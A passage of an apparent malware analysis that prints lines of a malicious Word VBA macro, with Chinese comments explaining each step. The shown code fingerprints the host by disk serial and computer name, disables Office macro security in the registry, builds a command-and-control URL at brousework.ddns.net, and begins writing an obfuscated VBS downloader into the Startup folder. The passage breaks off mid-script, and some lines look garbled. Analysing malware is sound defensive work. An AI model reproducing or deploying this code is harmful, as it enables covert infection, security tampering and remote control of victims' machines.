 15 Dim UkXXoQy, qHUlSTv
16 Set BaOyQFR = CreateObject("Scripting.FileSystemObject")
17 UkXXoQy = BaOyQFR.Drives(Environ("SystemDrive")).SerialNumber ' 获取磁盘序列号
18 eorBVEo = FhMAQhE.ComputerName ' 获取计算机名
19 Dim JHEymmw, SukUdMS, SgXGRnj
20
21 ' 修改注册表，达到破坏宏安全性的目的
22 zWIZJEi$ = "HKEY_CURRENT_USER\Software\Microsoft\Office\" & Application.Version & _
23 "\Word\Security\"
24 CreateObject("WScript.Shell").RegWrite zWIZJEi$ & "AccessVBOM", 1, "REG_DWORD"
25 CreateObject("WScript.Shell").RegWrite zWIZJEi$ & "VBAWarnings", 1, "REG_DWORD"
26 ISBbJou = Hex(UkXXoQy)
27 ' c2: http://brousework.ddns.net/计算机名_hex硬盘序列号/rebootor.php
28 qHUlSTv = "http://brousework.ddns.net/" & eorBVEo & "_" & ISBbJou & "//rebootor.php"
29 AppPaths = Environ("Appdata")
30
31 ' C:\Users\%Username%\AppData\Microsoft\Windows\Start Menu\Programs\Startup\RandStrinh.exe
32 CyTKqDh = AppPaths + "\Mic" + "roso" + "ft\Wi" + "ndow" + "s\St" + "art Men" + "u\Pro" + "gra" + "ms\St" + "artu"
33 ' C:\Users\%Username%\AppData\RandStrinh.txt
34 CyTKqDh = AppPaths + "\""+ RandStrinh +" + """.tx" + "t"
35 Dim KzDJlQL As Object
36 Set KzDJlQL = BaOyQFR.CreateTextFile(AppPaths + "\Mi" + "croso" + "ft\Wi" + "ndow" + "s\St" + "art Men" + "u\Pro"
37 ' C:\Users\%Username%\AppData\Microsoft\Windows\Start Menu\Programs\Startup\security.vbs
38
39 ' 这里释放恶意vbs脚本，同时设置两个变量，CyTKqDh，CyTKqDh
40
41 KzDJlQL.Write "Function ECEmrKW(sQYHFob)" + vbCrLf
42 KzDJlQL.Write "On Error Resume Next" + vbCrLf
43 KzDJlQL.Write "Set IlOWIVn = CreateObject(""MS" + "XML" + "2.X" + "MLHTT" + "P"")" + vbCrLf